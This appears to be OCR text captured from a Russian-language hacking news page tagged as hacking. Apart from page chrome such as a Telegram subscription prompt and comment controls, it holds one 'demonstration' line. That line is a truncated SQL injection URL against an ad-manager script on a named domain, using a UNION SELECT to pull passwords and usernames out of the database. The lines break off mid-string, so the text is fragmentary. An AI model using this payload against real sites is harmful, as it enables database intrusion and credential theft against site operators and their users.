
Демонстрация:
http://www.formfields.com/adManArea/adMan1/adMan/adve
campaignId=-2'+union+select+concat(password,0x3a,user
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться
Открыть комментарии
Подписаться
авторизуйтесь
Уведомить о